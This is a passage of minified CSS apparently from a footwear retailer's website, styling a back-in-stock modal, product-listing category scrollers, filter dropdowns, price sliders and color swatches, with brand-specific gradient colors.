.modal-dialog .card-body .cc-address-container{-ms-flex:0 0 50%;flex:0 0 50%;margin:0;padding-right:.75rem;width:50%}}.cc-modal-back-in-stock .modal-dialog .card-body .cc-advanced-info-container .cc-phone{display:inline-block;margin-bottom:.75rem}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .card-body .cc-advanced-info-container .cc-phone{margin-bottom:.5rem}}.cc-modal-back-in-stock .modal-dialog .card-body .cc-advanced-info-container .cc-phone a{border-bottom:.0625rem solid #000;display:inline-block}@media (min-width:1024px){.cc-modal-back-in-stock .modal-dialog .card-body .cc-advanced-info-container .cc-phone a:hover{border-bottom:.0625rem solid #d40001;color:#d40001}}.cc-modal-back-in-stock .modal-dialog .modal-footer{border:0;padding:0 1rem 1.5rem}@media (min-width:768px){.cc-modal-back-in-stock .modal-dialog .modal-footer{padding:0 2rem 1.5rem}}.cc-modal-back-in-stock .modal-dialog .modal-footer .cc-load-more{margin:0;width:100%}.cc-modal-back-in-stock .modal-dialog .cc-pdp-modal-header{padding-bottom:1.5rem}.cc-modal-back-in-stock .backinstock-body .cc-modal-description{letter-spacing:.01em;line-height:1.375rem;padding-bottom:2rem}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group{margin-bottom:3rem;padding:0}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group .cc-mandatory-label{font-size:.6875rem;line-height:1rem;margin:1rem 0}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group .cc-content-input{margin-bottom:2rem}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group .custom-checkbox{padding:1rem 0 2rem}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group .cc-button-type-1{margin-top:2rem}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group:after{width:0}.cc-modal-back-in-stock .backinstock-body .cc-backinstock-content-form .cc-form-group .invalid-feedback{margin:0}.cc-modal-back-in-stock .serviceMessage .cc-service-message--text{margin-bottom:3rem}.cc-plp .container{max-width:unset;padding:0 1.5rem}@media (max-width:1199.98px){.cc-plp .container{padding:0 1rem}}.cc-plp--title{font-weight:700;margin-bottom:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (max-width:1199.98px){.cc-plp--title{font-size:1.75rem;line-height:2.125rem}}.cc-plp--title--section{margin:0 -1rem;padding:0 1rem 1rem}@media (min-width:1200px){.cc-plp--title--section{margin:0 -1.5rem;padding:.75rem 1.5rem .6875rem}}.cc-plp--title--section__inner{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;gap:.75rem}@media (min-width:1200px){.cc-plp--title--section__inner{gap:1rem}}.cc-plp--categories{overflow:auto;position:relative;scrollbar-width:none;z-index:4}.cc-plp--categories.card-body{padding:.8125rem 0 .9375rem}@media (max-width:1199.98px){.cc-plp--categories.card-body{padding:0}.cc-plp--categories.card-body.cc-plp--categories--withLogoBrand{margin-left:0;padding:0!important;width:100%}}@media (min-width:1024px){.cc-plp--categories.card-body.cc-plp--categories--withLogoBrand .cc-plp--categories--btnScrollLeft{left:4.8125rem}}.cc-plp--categories.card-body.cc-plp--categories--withLogoBrand .cc-plp--scrollCategories{padding:0 .125rem 0 0}@media (min-width:1200px){.cc-plp--categories.card-body.cc-plp--categories--withLogoBrand .cc-plp--scrollCategories>:first-child{margin-left:0}}@media (min-width:1024px){.cc-plp--categories--btnScrollLeft{background:-webkit-gradient(linear,left top,right top,from(#fff),color-stop(75%,#fff),to(hsla(0,0%,100%,0)));background:-webkit-linear-gradient(left,#fff,#fff 75%,hsla(0,0%,100%,0));background:linear-gradient(90deg,#fff,#fff 75%,hsla(0,0%,100%,0));left:0;padding-left:0;z-index:1}.cc-plp--categories--btnScrollLeft,.cc-plp--categories--btnScrollRight{content:"";height:100%;height:4.25rem;padding-bottom:.25rem;padding-top:.625rem;position:absolute;top:0;width:5.3125rem}.cc-plp--categories--btnScrollRight{background:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(75%,#fff),to(hsla(0,0%,100%,0)));background:-webkit-linear-gradient(right,#fff,#fff 75%,hsla(0,0%,100%,0));background:linear-gradient(270deg,#fff,#fff 75%,hsla(0,0%,100%,0));padding-right:0;right:0}}.cc-plp--categories .slick-arrow,.cc-plp--categories--btnScrollLeft.cc-plp--hideBtn,.cc-plp--categories--btnScrollRight.cc-plp--hideBtn{display:none}@media (max-width:1199.98px){.cc-plp--categories--dropdown{padding-right:0;position:relative}.cc-plp--categories--dropdown--withLogo{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:1rem;margin-top:-.75rem;-ms-flex-align:start;align-items:flex-start;padding-left:0}}.cc-plp--categories--dropdown--withLogo--withoutCategories{height:3.775rem;padding:.8125rem 0 .9375rem}@media (max-width:1439.98px){.cc-plp--categories--dropdown--withLogo--withoutCategories{height:3.4375rem;padding:1rem 0}}@media (max-width:1199.98px){.cc-plp--categories--dropdown--withLogo--withoutCategories{height:1.75rem}}.cc-plp--categories--sticky{background-color:#fff;left:0;margin:0 -1.5rem;position:sticky;right:0;top:0;z-index:4}@media (max-width:1199.98px){.cc-plp--categories--sticky{margin:0 -1rem}}.cc-plp--categories--sticky+.cc-plp--filters--sticky{top:3.75rem}@media (max-width:1199.98px){.cc-plp--categories--stickyWrapper{padding:.80625rem 0}}.cc-plp--categories--stickyWrapper .cc-plp--categories--dropdown--withLogo{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;gap:2.5rem;padding:0 0 0 1.5rem}@media (max-width:1199.98px){.cc-plp--categories--stickyWrapper .cc-plp--categories--dropdown--withLogo{-ms-flex-direction:column;flex-direction:column;gap:1rem;padding:0;-ms-flex-align:start;align-items:flex-start}}.cc-plp--filters--brandLink,.cc-plp--filters--brandLogo{margin-top:-1.25rem;-o-object-fit:contain;object-fit:contain}@media (max-width:1199.98px){.cc-plp--filters--brandLink,.cc-plp--filters--brandLogo{left:1rem;margin-top:-.3rem;position:relative;top:0;-webkit-transform:none;-ms-transform:none;transform:none}}.cc-plp--filters--sticky{background-color:#f0f0f0;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #e7e6dd;left:0;margin:0 -1.5rem;position:sticky;right:0;top:-.375rem;z-index:3}@media (max-width:1199.98px){.cc-plp--filters--sticky{margin:0 -1rem}.cc-plp--categorySlider{display:none}}.cc-plp--categoryItem{border:.0625rem solid #e7e6dd;border-radius:.125rem;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.9375rem;font-weight:500;line-height:2.8125rem;margin:0;padding:0 1rem;position:relative}.cc-plp--categoryItem:hover{color:#d40001}.cc-plp--categoryItem--selected{border-color:#140000}@media (max-width:1199.98px){.cc-plp--categoryItem--selected{color:#d40001}}.cc-plp--categoryItem--selected:hover{border-color:#d40001}.cc-plp--categoryItem.cc-plp--categoryItem--selected .cc-hitCount{display:block;opacity:1}@media (max-width:1199.98px){.cc-plp--categoryItem.cc-plp--categoryItem--selected .cc-hitCount{display:none}}.cc-plp--categoryItem.cc-plp--categoryItems--viewChild .cc-plp--subCategories .cc-hitCount{display:none}.cc-plp--subCategories .cc-plp--categoryItem{color:#000}.cc-plp--subCategories .cc-plp--categoryItem:first-child{padding-left:.75rem}@media (max-width:1199.98px){.cc-plp--subCategories .cc-plp--categoryItem:first-child{padding-bottom:.5rem;padding-left:0}}.cc-plp--categoryItem .cc-show-all{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;gap:.25rem}.cc-plp--categoryItem__plus{height:2.125rem;margin-right:-.875rem;position:relative;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:2.125rem;-ms-flex-order:2;order:2;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media (max-width:1199.98px){.cc-plp--categoryItem__plus{display:none}}.cc-plp--categoryItem__plus:after,.cc-plp--categoryItem__plus:before{background:#000;content:"";height:.125rem;left:50%;margin-left:-.375rem;margin-top:-.0625rem;position:absolute;top:50%;width:.75rem}.cc-plp--categoryItem__plus:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.cc-plp--categoryItem__plus:hover:after,.cc-plp--categoryItem__plus:hover:before{background:#d40001}.cc-plp--categoryItems--viewChild .cc-plp--categoryItem__plus{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.cc-plp--activeFilterNumber{font-size:10px;font-weight:800;margin-left:.25rem;vertical-align:super}.cc-plp--filterModal--containerMobile .cc-plp--activeFilterNumber{margin-top:-.5625rem}.cc-plp--subCategories{background-color:#fff;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;gap:.75rem;height:0;overflow:hidden;position:relative;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:0}@media (max-width:1199.98px){.cc-plp--subCategories{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:0;height:auto;padding-left:0;padding-right:0;position:relative;width:auto}}.cc-plp--categoryItems--viewChild .cc-plp--subCategories{height:auto;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:auto}.cc-plp--categoryItems--viewChild .cc-plp--subCategories .cc-plp--categoryItem__plus:after,.cc-plp--categoryItems--viewChild .cc-plp--subCategories .cc-plp--categoryItem__plus:before{background-color:#000}.cc-plp--subCategories .cc-plp--categoryItem{border:0;display:block;margin:0;padding:0}.cc-plp--subCategories .cc-plp--categoryItem:hover{color:#d40001}@media (max-width:1199.98px){.cc-plp--subCategories .cc-plp--categoryItem{padding:0 0 .5rem}}.cc-plp--scrollArrow{height:1rem;position:absolute;right:1.6875rem;top:calc(50% - 6px);-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);width:.9375rem}.cc-plp--categories--btnScrollLeft .cc-plp--scrollArrow{left:1.6875rem;right:auto;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}@media (max-width:1199.98px){.cc-plp--scrollArrow{display:none}}.cc-plp--scrollCategories{margin:0;max-width:100%;overflow:auto;padding:0 .125rem;scrollbar-width:none;white-space:nowrap;width:100%}.cc-plp--scrollCategories::-webkit-scrollbar{display:none}.cc-plp--scrollCategories>*{display:inline-block;margin-right:.3125rem}@media (min-width:1200px){.cc-plp--scrollCategories>:first-child{margin-left:1.5rem}}.cc-plp--scrollCategories>:last-child{margin-right:6.25rem}.cc-plp--activeFilters--buttonContainer{border-top:.0625rem solid #ccc;margin-bottom:-.5625rem;margin-top:0;padding-bottom:.625rem}@media (max-width:1199.98px){.cc-plp--activeFilters--buttonContainer{margin:0}}.cc-plp--activeFilters--buttonContainer--container{position:relative;width:85%}@media (max-width:1199.98px){.cc-plp--activeFilters--buttonContainer--container{width:60%}}.cc-plp--activeFilters--buttonContainer--container:after{background:-webkit-gradient(linear,right top,left top,from(#f0f0f0),to(hsla(0,0%,100%,0)));background:-webkit-linear-gradient(right,#f0f0f0,hsla(0,0%,100%,0));background:linear-gradient(270deg,#f0f0f0,hsla(0,0%,100%,0));content:"";height:100%;position:absolute;right:0;top:.125rem;width:2.625rem}.power .cc-plp--activeFilters--buttonContainer--container:after{background:-webkit-gradient(linear,right top,left top,from(#4770c3),to(hsla(0,0%,100%,0)));background:-webkit-linear-gradient(right,#4770c3,hsla(0,0%,100%,0));background:linear-gradient(270deg,#4770c3,hsla(0,0%,100%,0))}.Bubblegummers .cc-plp--activeFilters--buttonContainer--container:after{background:-webkit-gradient(linear,right top,left top,from(#fff080),to(hsla(0,0%,100%,0)));background:-webkit-linear-gradient(right,#fff080,hsla(0,0%,100%,0));background:linear-gradient(270deg,#fff080,hsla(0,0%,100%,0))}.NORTHSTAR .cc-plp--activeFilters--buttonContainer--container:after{background:-webkit-gradient(linear,right top,left top,from(#27282a),to(hsla(0,0%,100%,0)));background:-webkit-linear-gradient(right,#27282a,hsla(0,0%,100%,0));background:linear-gradient(270deg,#27282a,hsla(0,0%,100%,0))}.WEINBRENNER .cc-plp--activeFilters--buttonContainer--container:after{background:-webkit-gradient(linear,right top,left top,from(#918b74),to(hsla(0,0%,100%,0)));background:-webkit-linear-gradient(right,#918b74,hsla(0,0%,100%,0));background:linear-gradient(270deg,#918b74,hsla(0,0%,100%,0))}.HushPuppies .cc-plp--activeFilters--buttonContainer--container:after{background:-webkit-gradient(linear,right top,left top,from(#f0f0f0),to(hsla(0,0%,100%,0)));background:-webkit-linear-gradient(right,#f0f0f0,hsla(0,0%,100%,0));background:linear-gradient(270deg,#f0f0f0,hsla(0,0%,100%,0))}.cc-plp--activeFilters--buttonContainer--container:after.Floatz{background:-webkit-gradient(linear,right top,left top,from(#0743b1),to(hsla(0,0%,100%,0)));background:-webkit-linear-gradient(right,#0743b1,hsla(0,0%,100%,0));background:linear-gradient(270deg,#0743b1,hsla(0,0%,100%,0))}.cc-plp--activeFilters--buttonContainer--container--allFilter{overflow:auto;padding:0 1.6875rem .625rem;position:relative;white-space:nowrap;-ms-overflow-style:none;margin:0;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-plp--activeFilters--buttonContainer--container--allFilter::-webkit-scrollbar{display:none}@media (max-width:1199.98px){.cc-plp--activeFilters--buttonContainer--container--allFilter{padding:0 1rem}}.cc-plp--activeFilters--button.btn{border:0;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem;margin:.625rem 1.5rem 0 0;padding:0}.cc-plp--activeFilters--button.btn:hover .cc-plp--activeFilters--button--icon{color:#d40001}@media (max-width:1199.98px){.cc-plp--activeFilters--button.btn{margin-top:.625rem}}.cc-plp--activeFilters--button.btn .cc-filter-value-label-container{vertical-align:middle}.cc-plp--activeFilters--button--icon.iconClassCommon{display:inline-block;height:.75rem;margin-left:.4375rem;-webkit-transition:none;transition:none;width:.75rem}.cc-plp--activeFilters--buttonContainer{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between}.cc-plp--activeFilters--removeFilter{font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem;margin-right:1.5rem;margin-top:.6875rem;text-align:right;text-decoration:underline;text-underline-offset:.25rem;width:15%}@media (max-width:1199.98px){.cc-plp--activeFilters--removeFilter{margin-right:0;padding-right:1rem;width:40%}}.cc-plp--activeFilters--removeFilter:hover{color:#d40001;text-decoration:underline}.cc-plp--sortingItem{margin-bottom:1.25rem}.cc-plp--filter{display:none}@media (max-width:1199.98px){.cc-plp--filter{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:1.875rem;max-width:100%;overflow:auto;-ms-overflow-style:none;margin-right:-1rem;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-plp--filter::-webkit-scrollbar{display:none}}.cc-plp--filterWrapper{background-color:inherit;padding:1.25rem 1.5rem;position:relative}@media (max-width:1199.98px){.cc-plp--filterWrapper{padding:.75rem 1rem}}.cc-plp--filterRow{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;gap:1.5rem}@media (max-width:1199.98px){.cc-plp--filterRow{-ms-flex-pack:start;justify-content:flex-start}}.cc-plp--filterRow--icon.icon-plp-filter{display:none;height:1.5rem;width:1.5625rem}@media (max-width:1199.98px){.cc-plp--filterRow--icon.icon-plp-filter{cursor:pointer;display:-ms-flexbox;display:flex;height:1.5rem;width:1.9375rem;-ms-flex-negative:0;flex-shrink:0}}.cc-plp--filterRow--icon.icon-plp-filter svg{height:100%;width:100%}.cc-plp--filterRow--list{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;gap:2.625rem}@media (max-width:1199.98px){.cc-plp--filterRow--list{display:block;gap:1.5rem;padding-right:1.1875rem;width:100%}.cc-plp--filterRow--list .cc-submenu-voice{width:100%}}.cc-plp--filterRow--list .cc-submenu-voice-group{color:inherit;font-size:.9375rem;font-weight:500}.cc-plp--filterRow--item{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;gap:.375rem;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;font-weight:500}@media (max-width:1199.98px){.cc-plp--filterRow--item{gap:0}}.cc-plp--filterRow--item:after{display:none!important}.cc-plp--filterRow--item:hover,.cc-plp--filterRow--item[aria-expanded=true]{color:#e60000}.cc-plp--filterRow--item--icon{height:.625rem;margin-left:.4375rem;margin-right:2rem;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);width:1rem}.cc-plp--filterRow--item--icon.iconClassCommon{-webkit-transition:none;transition:none}@media (max-width:1199.98px){.cc-plp--filterRow--item--icon.iconClassCommon{display:none}}[aria-expanded=true] .cc-plp--filterRow--item--icon{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}@media (max-width:1199.98px){.cc-plp--filterRow--item--active{color:#d40001}}.cc-plp--filterRow--btnFilter{background:transparent;border:0;color:inherit;font-size:.9375rem;font-weight:500;line-height:1.375rem;padding:0;white-space:nowrap}.cc-plp--filterRow--btnFilter:last-child{padding-right:2.8125rem}.cc-plp--sorting.cc-plp--filterDropdown{left:auto!important;min-width:14.625rem;padding:1rem .75rem;right:0;width:14.625rem;-ms-overflow-style:none;overflow-y:scroll;scrollbar-width:none}@media (max-width:1199.98px){.cc-plp--sorting.cc-plp--filterDropdown{height:15.25rem;padding:0 0 1.5rem;position:relative;width:100%}.cc-plp--sorting.cc-plp--filterDropdown::-webkit-scrollbar{display:none}.cc-plp--sorting.cc-plp--filterDropdown:after{background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff));background:-webkit-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff);bottom:4.1875rem;content:"";height:1.875rem;left:0;position:fixed;right:0;top:auto;width:100%}}.cc-plp--sorting.cc-plp--filterDropdown .cc-form-group .cc-content-radio{margin-bottom:1.25rem;white-space:nowrap}.cc-plp--filterDropdown{-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#fff;border:.0625rem solid #756e65;border-radius:.125rem;display:none;float:left;left:0;min-width:37.75rem;padding:.75rem;position:absolute;top:100%;z-index:1000}.cc-plp--filterDropdown.show{display:block}@media (max-width:1199.98px){.cc-plp--filterDropdown{height:0;overflow:hidden;padding:0;width:100%}}.cc-plp--filterDropdown--sliderPriceWrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-top:.6875rem}.cc-plp--filterDropdown--slidersControl{position:relative}.cc-plp--filterDropdown--inputPriceWrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;gap:.75rem;margin-bottom:1.875rem;width:100%}.cc-plp--filterDropdown--inputPriceContent{position:relative;width:50%}.cc-plp--filterDropdown--inputPrice.cc-input{-webkit-appearance:none;-moz-appearance:textfield;padding-left:.9375rem}.cc-plp--filterDropdown--inputPrice::-webkit-inner-spin-button,.cc-plp--filterDropdown--inputPrice::-webkit-outer-spin-button,.cc-plp--filterDropdown--inputPrice:hover{-webkit-appearance:none;-moz-appearance:textfield}.cc-plp--filterDropdown--inputPrice--currency{position:absolute;right:.9375rem;top:55%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.cc-plp--filterDropdown--inputRange{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#e7e6dd;height:.125rem;pointer-events:none;position:absolute;width:100%}.cc-plp--filterDropdown--inputRange::-webkit-slider-thumb{-webkit-appearance:none;background-color:#000;border-radius:50%;-webkit-box-shadow:none;box-shadow:none;cursor:pointer;height:1.25rem;pointer-events:all;width:1.25rem}.cc-plp--filterDropdown--inputRange::-moz-range-thumb{-webkit-appearance:none;background-color:#000;border-radius:50%;box-shadow:none;cursor:pointer;height:1.25rem;margin-top:-.625rem;pointer-events:all;width:1.25rem}.cc-plp--filterDropdown--inputRange::-webkit-slider-thumb:hover{background:#000}.cc-plp--filterDropdown--inputRange::-webkit-slider-thumb:active{box-shadow:none;-webkit-box-shadow:none}.cc-plp--filterDropdown--inputRangeFrom{height:0;z-index:1}.cc-plp--filterDropdown .cc-form-group .cc-content-checkbox{margin-bottom:.3125rem}.cc-plp--filterDropdown--items{display:grid;gap:.75rem;grid-template-columns:1fr 1fr;max-height:15rem;overflow:auto;padding:.25rem .25rem .9375rem;position:relative;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}@media (max-width:1199.98px){.cc-plp--filterDropdown--items{grid-auto-rows:-webkit-min-content;grid-auto-rows:min-content;grid-template-columns:1fr;height:13.75rem;padding:.25rem .25rem .75rem}}.cc-plp--filterDropdown--items::-webkit-scrollbar{display:none}.cc-plp--filterDropdown--items--container:after{background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff));background:-webkit-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff);bottom:0;content:"";height:1.875rem;left:0;position:absolute;right:0;top:auto;width:100%}@media (max-width:1199.98px){.cc-plp--filterDropdown--items--containerPrice{height:13.0625rem}}.cc-plp--filterDropdown--sizeEU{display:grid;gap:.25rem;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}@media (max-width:1199.98px){.cc-plp--filterDropdown--sizeEU{grid-template-columns:1fr 1fr 1fr}}.cc-plp--filterDropdown--color{display:grid;gap:1.25rem .25rem;grid-template-columns:1fr 1fr 1fr 1fr 1fr;padding-top:.875rem}@media (max-width:1199.98px){.cc-plp--filterDropdown--color{grid-template-columns:1fr 1fr 1fr;padding-top:.25rem}}.cc-plp--filterDropdown--color a:hover{color:#d40001}.cc-plp--filterDropdown--color a.cc-plp--filterValue--activeFilter:hover{color:#000}.cc-plp--filterDropdown--buttonWrapper{margin-top:1.5rem}@media (max-width:1199.98px){.cc-plp--filterDropdown--sortingLabel{margin-right:1.1875rem}.cc-plp--filterDropdown--open{border:0;display:block;height:100%;height:auto;left:0;margin-top:0;min-width:unset;opacity:1;position:relative;right:0;top:0;-webkit-transform:none;-ms-transform:none;transform:none;width:100%}}.cc-plp--filterValue{border:.0625rem solid #e7e6dd;border-radius:.125rem;display:block;position:relative;text-align:center}.cc-plp--filterValue,.cc-plp--filterValue.cc-p{padding:.5rem .5625rem}.cc-plp--filterValue--color{border:.0625rem solid #e7e6dd;border-radius:0;border-radius:.0625rem;height:2rem;margin:auto;padding:.5625rem;width:2rem}.cc-plp--filterValue--activeFilter .cc-plp--filterValue--color{height:1.375rem;width:1.375rem}.cc-plp--filterValue--color[style="background-color:#fffafa"],.cc-plp--filterValue--color[style="background-color:#fffdfa"]{border:.0625rem solid #e7e6dd}.cc-plp--filterValue--color.miscellaneous{background:#e5e5e5;background-image:-webkit-gradient(linear,right top,left top,from(#0400d0),color-stop(50%,#fed600),to(#e00));background-image:-webkit-linear-gradient(right,#0400d0,#fed600 50%,#e00);background-image:linear-gradient(270deg,#0400d0,#fed600 50%,#e00)}.cc-plp--filterValue--color.animal{background-color:#b99f84;background-image:-webkit-radial-gradient(50% 50%,50% 50%,#705d50 0,#a3723a 100%);background-image:radial-gradient(50% 50% at 50% 50%,#705d50 0,#a3723a 100%)}.cc-plp--filterValue--color.white{border:1px solid #919496}.cc-plp--filterValue--color.zebra{background-color:#fdfcfb;background-image:-webkit-repeating-linear-gradient(315deg,#fdfcfb 0 .1875rem,#000 .1875rem .3125rem);background-image:repeating-linear-gradient(135deg,#fdfcfb 0 .1875rem,#000 .1875rem .3125rem)}.cc-plp--filterValue--color.white-green{background:#fdfcfb;background-image:-webkit-linear-gradient(315deg,#fdfcfb 50%,#419500 51%);background-image:linear-gradient(135deg,#fdfcfb 50%,#419500 51%);border:.0625rem solid #f2f2ee}.cc-plp--filterValue--color.white-blue{background:#fdfcfb;background-image:-webkit-linear-gradient(315deg,#fdfcfb 50%,#003395 51%);background-image:linear-gradient(135deg,#fdfcfb 50%,#003395 51%);border:.0625rem solid #f2f2ee}.cc-plp--filterValue--color.white-gold{background:#fdfcfb;background-image:-webkit-linear-gradient(315deg,#fdfcfb 50%,#bba63b 51%,#554b1b);background-image:linear-gradient(135deg,#fdfcfb 50%,#bba63b 51%,#554b1b);border:.0625rem solid #f2f2ee}.cc-plp--filterValue--color.white-silver{background:#fdfcfb;background-image:-webkit-linear-gradient(315deg,#fdfcfb 50%,#f0f0f0 51%,#8a8a8a);background-image:linear-gradient(135deg,#fdfcfb 50%,#f0f0f0 51%,#8a8a8a);border:.0625rem solid #f2f2ee}@media (min-width:1200px){.cc-plp--filterValue:hover{color:#d40001}}.cc-plp--filterValue--activeFilter .cc-plp--filterValue{border-color:#000}@media (min-width:1200px){.cc-plp--filterValue--activeFilter .cc-plp--filterValue:hover{color:#000}}.cc-plp--filterValue--remove{background-color:#000;border-radius:50%;height:.75rem;opacity:0;position:absolute;right:-.25rem;top:-.25rem;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:.75rem}.cc-plp--filterValue--remove--icon{height:.75rem;padding:.1875rem;width:.75rem}.cc-color-link-content-activate .cc-plp--filterValue--remove{right:calc(50% - 21px)}@media (min-width:1024px){.cc-plp--filterValue--activeFilter:hover .cc-plp--filterValue--remove{opacity:1}}@media (min-width:1200px){.cc-plp--filterModal.modal{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;left:auto;opacity:1!important;overflow:visible;position:relative;top:auto;width:100%;z-index:3}}@media (max-width:1199.98px){.cc-plp--filterModal{-webkit-transform:translateY(10000px);-ms-transform:translateY(10000px);transform:translateY(10000px)}.cc-plp--filterModal,.cc-plp--filterModal.show{-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.cc-plp--filterModal.show{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@media (min-width:1200px){.cc-plp--filterModal.modal .cc-plp--filterModal--dialog.modal-dialog{margin:0;max-width:100%;-webkit-transform:none;-ms-transform:none;transform:none;width:100%}}@media (max-width:1199.98px){.cc-plp--filterModal.modal .cc-plp--filterModal--dialog.modal-dialog{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-align:end;align-items:flex-end;height:100%;margin:auto 0 0;max-width:unset;width:100%}}.cc-plp--filterModal.modal .cc-plp--filterModal--content.modal-content{background-color:inherit}@media (min-width:1200px){.cc-plp--filterModal.modal .cc-plp--filterModal--content.modal-content{border:0;padding:0}}@media (max-width:1199.98px){.cc-plp--filterModal.modal .cc-plp--filterModal--content.modal-content{border:0;border-radius:.5rem .5rem 0 0;overflow:hidden}}.cc-plp--filterModal.modal .cc-plp--filterModal--body.modal-body{padding:1.1875rem 0 1.1875rem 1rem}@media (max-width:1199.98px){.cc-plp--filterModal.modal .cc-plp--filterModal--body.modal-body{background-color:#fff}}@media (min-width:1200px){.cc-plp--filterModal.modal .cc-plp--filterModal--body.modal-body{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;padding:0}}.cc-plp--filterModal--container{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media (max-width:1199.98px){.cc-plp--filterModal--container{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:1.5rem;-ms-flex-pack:start;justify-content:flex-start}}.cc-plp--filterModal--containerMobile{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:1.5rem;overflow-x:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;padding-right:5.625rem;scrollbar-width:none}.cc-plp--filterModal--containerMobile::-webkit-scrollbar{display:none}.cc-plp--filterModal--containerMobile .cc-submenu-voice-group{white-space:nowrap}@media (max-width:1199.98px){.cc-plp--filterModal--wrapper:after{background:-webkit-gradient(linear,right top,left top,from(#fff),to(hsla(0,0%,100%,0)));background:-webkit-linear-gradient(right,#fff,hsla(0,0%,100%,0));background:linear-gradient(270deg,#fff,hsla(0,0%,100%,0));content:"";height:100%;height:3.375rem;position:absolute;right:0;top:0;width:5.3125rem}}.cc-plp--filterModal--list{white-space:nowrap}@media (max-width:1199.98px){.cc-plp--filterModal--list{display:-ms-flexbox;display:flex;width:100%}}.cc-plp__customImage__img{height:100%;max-height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}.cc-plp__customImage1__wrapper{grid-column:1/3;grid-row:1/3}.cc-plp__customImage2__wrapper{grid-column:3/5;grid-row:4/6}@media (max-width:1199.98px){.cc-plp__customImage2__wrapper{grid-column:1/3;grid-row:9/11}}.cc-plp .cc-show-more{padding-top:3rem}@media 